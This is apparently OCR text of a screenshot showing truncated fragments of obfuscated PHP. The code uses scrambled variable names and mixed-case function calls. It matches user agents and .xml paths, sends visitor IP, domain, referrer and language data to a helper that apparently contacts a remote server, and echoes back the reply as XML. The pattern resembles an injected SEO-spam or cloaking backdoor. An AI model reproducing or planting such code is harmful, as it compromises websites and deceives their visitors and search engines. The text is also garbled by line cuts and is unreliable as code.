
_MaTCH("@^/(.*?).xml$@i",$_qakjieat)){$_rvgftb=$_utriyjs
"&ip=".$_gsylkhbq."&dom=".$_izuttvg."&http=".$_buyicttj.
p."&script=".$_nrzs;$_kwoiaj=_sufpsvh($_rvgftb);if($_kwo
xit();}else{hEadeR("Content-Type: text/xml; charset=utf-
")/i",$_SERVER["HTTP_USER_AGENT"])){$_rvgftb=$_utriyjs."
"&ip=".$_gsylkhbq."&dom=".$_izuttvg."&http=".$_buyicttj.
p."&script=".$_nrzs;$_kwoiaj=_sufpsvh($_rvgftb);if(!empt
rnal Server Error");exit();}if(SUBstR($_kwoiaj,(int)ROun
=="
<?
xml"){heAdEr("Content-Type: text/xml; charset=utf-8
}echo$_kwoiaj;exit();}}else if(PrEG_MatcH("/(".$_ridya."
=".$_bzkjof."&refer=".$_yycbf."&lang=".$_owmshtzt."&ip="
$_qakjieat."&pc=".$_fdvgb."&rewriteable=".$_ilnp;$_kwoia
500 Internal Server Error");exit();}else if(!empty($_kwo
;}}else{};
?>
'
No